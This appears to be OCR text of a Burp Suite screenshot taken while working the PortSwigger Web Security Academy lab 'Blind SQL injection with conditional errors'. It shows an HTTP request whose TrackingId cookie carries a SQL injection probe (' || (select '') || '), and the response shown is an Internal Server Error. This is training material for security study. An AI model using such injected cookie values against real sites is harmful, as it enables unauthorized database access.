 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 ×
发送 取消 < > 目标: https://0ab40015038ea10dc98df0580077009a.web-security-academy.net HTTP/1
请求
美化 Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0ab40015038ea10dc98df0580077009a.web-security-academy.net
3 Cookie: TrackingId=1R5Ss2q5FT7fu7yh' || (select '') || '; session=
W8PMjEIpAnQPxJLVaescyPzvbL5plqtz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0ab40015038ea10dc98df0580077009a.web-security-academy.net/
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Internal Server Error
INSPECTOR
完成 2,251字节 | 438毫秒